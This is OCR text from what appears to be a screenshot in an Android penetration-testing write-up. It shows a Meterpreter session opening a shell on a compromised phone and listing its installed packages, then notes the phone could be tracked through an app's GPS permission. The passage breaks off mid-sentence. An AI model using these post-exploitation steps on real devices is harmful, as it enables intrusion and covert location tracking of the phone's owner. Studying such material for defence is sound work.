
meterpreter >
 shell
Process 1 created.
Channel 1 created.
pm list packages
package:android
package:berserker.android.apps.sambadroid
package:cn.wq.disableservice
package:com.android.backupconfirm
package:com.android.bluetooth
package:com.android.browser.provider
package:com.android.calculator2
package:com.android.cellbroadcastreceiver
package:com.android.certinstaller
package:com.android.chrome
Since this app has permissions to access
FINE_LOCATION (GPS co-ordinates) the phone could
potentially be used as a tracking device during initial
exploitation (a more complex payload and a further
exploit would be required in order to persist this